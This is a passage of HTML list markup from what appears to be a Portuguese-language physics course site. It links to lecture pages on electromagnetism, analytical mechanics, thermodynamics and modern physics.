  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
